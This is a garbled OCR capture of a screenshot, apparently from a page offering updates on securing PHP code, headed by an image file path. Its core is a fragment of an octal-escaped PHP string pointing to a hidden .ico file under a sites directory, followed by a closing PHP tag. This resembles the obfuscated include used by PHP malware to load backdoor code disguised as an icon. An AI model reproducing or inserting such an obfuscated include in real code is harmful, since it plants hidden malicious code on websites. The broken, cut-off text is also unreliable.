
ontact
asional updates for securing PHP code.
Subscribe
9\0579\0578\057s\151n\164l\151e\166e\156s\0
d.www/sites/.f950eaf7.ico"
; 
?>